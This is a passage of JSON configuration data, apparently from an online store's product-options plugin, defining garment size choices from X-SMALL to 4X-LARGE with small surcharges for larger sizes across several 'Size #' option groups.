ht":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_4":{"id":"197875tem7_4","default":"0","value":"8","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"610","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem7_5":{"id":"197875tem7_5","default":"0","value":"10","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"770","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem8":{"id":"197875tem8","label":"Size #1","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem8_1":{"id":"197875tem8_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_2":{"id":"197875tem8_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_3":{"id":"197875tem8_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_4":{"id":"197875tem8_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_5":{"id":"197875tem8_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_6":{"id":"197875tem8_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_7":{"id":"197875tem8_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem8_8":{"id":"197875tem8_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem41":{"id":"197875tem41","label":"Size #2","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem41_1":{"id":"197875tem41_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_2":{"id":"197875tem41_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_3":{"id":"197875tem41_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_4":{"id":"197875tem41_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_5":{"id":"197875tem41_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_6":{"id":"197875tem41_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_7":{"id":"197875tem41_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem41_8":{"id":"197875tem41_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem42":{"id":"197875tem42","label":"Size #3","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem42_1":{"id":"197875tem42_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_2":{"id":"197875tem42_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_3":{"id":"197875tem42_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_4":{"id":"197875tem42_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_5":{"id":"197875tem42_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_6":{"id":"197875tem42_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_7":{"id":"197875tem42_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem42_8":{"id":"197875tem42_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem43":{"id":"197875tem43","label":"Size #4","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem43_1":{"id":"197875tem43_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_2":{"id":"197875tem43_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_3":{"id":"197875tem43_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_4":{"id":"197875tem43_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_5":{"id":"197875tem43_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_6":{"id":"197875tem43_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_7":{"id":"197875tem43_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem43_8":{"id":"197875tem43_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem44":{"id":"197875tem44","label":"Size #5","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem44_1":{"id":"197875tem44_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_2":{"id":"197875tem44_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_3":{"id":"197875tem44_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_4":{"id":"197875tem44_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_5":{"id":"197875tem44_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_6":{"id":"197875tem44_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_7":{"id":"197875tem44_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem44_8":{"id":"197875tem44_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem45":{"id":"197875tem45","label":"Size #6","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem45_1":{"id":"197875tem45_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_2":{"id":"197875tem45_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_3":{"id":"197875tem45_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_4":{"id":"197875tem45_4","default":"0","value":"LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_5":{"id":"197875tem45_5","default":"0","value":"X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_6":{"id":"197875tem45_6","default":"0","value":"2X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"2","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_7":{"id":"197875tem45_7","default":"0","value":"3X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"4","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem45_8":{"id":"197875tem45_8","default":"0","value":"4X-LARGE","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"6","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""}},"type":3,"show_m_column_width":"0","m_column_width":"1","min_s":"","max_s":"","special_placeholder":"0","placeholder":"","enable_search":"0","show_checkbox":"0","preview_text_id":"","volume_discount_exclude":"0","percentage_base":"1","change_product_image":"0","combined_product_image":"0","combined_product_image_options":"","expand":"","display_type":"0","display_placeholder":"","pop_type":"1","scroll_type":"0","slider_style":"1","rows":"1","scroll_height":"500","show_m_value_column_width":"0","value_column_width":"0","m_value_column_width":"0","style":"1","width":"","height":"","b_radius":"","zoom":"1","show-canvas-text":"-1","value_position":"0","outof_border":"-1","image_size":"20","click_action":"1","pop_open_new_window":"1","link":"","head":"","hide":"0"},"ymq197875tem46":{"id":"197875tem46","label":"Size #7","open_new_window":"1","is_get_to_cart":"1","unbundle_variant":"0","bundle_variant_type":"1","onetime":0,"required":"1","column_width":"","tooltip":"","tooltip_position":"1","hide_title":"0","class":"","help":"","alert_text":"","a_t1":"","a_t1_color":"#000000","a_t2":"","a_width":"700","qty_input":"0","options":{"197875tem46_1":{"id":"197875tem46_1","default":"0","value":"X-SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_2":{"id":"197875tem46_2","default":"0","value":"SMALL","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_discount":"","weight":"","sku":"","allow_link":"0","hasstock":"1","one_time":"0","canvas_type":"2","canvas1":"","canvas2":"","qty_input":"0","description":"","tooltip":""},"197875tem46_3":{"id":"197875tem46_3","default":"0","value":"MEDIUM","link":"","market_price":{},"formula_code":"","function_pricing":"","formula_pricing":{},"add_price_type":"1","price_type":"1","price":"","percentage_price":"","cost_price":"","variant":[],"option_discount_type":"2","option_discount":"","option_percentage_disco